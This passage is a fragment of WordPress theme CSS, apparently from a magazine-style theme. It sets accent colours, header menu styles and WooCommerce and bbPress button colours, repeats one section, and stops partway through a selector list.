    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
